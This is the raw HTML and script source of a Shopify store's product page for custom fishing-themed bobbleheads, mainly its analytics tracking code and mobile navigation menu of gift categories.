      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39518523195428,"productId":6688158122020,"productGid":"gid:\/\/shopify\/Product\/6688158122020","name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"72.00","sku":"BG378","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-fishing-expert-bobbleheads"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-fishing-expert-bobbleheads-from-photos-christmas-ideas"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
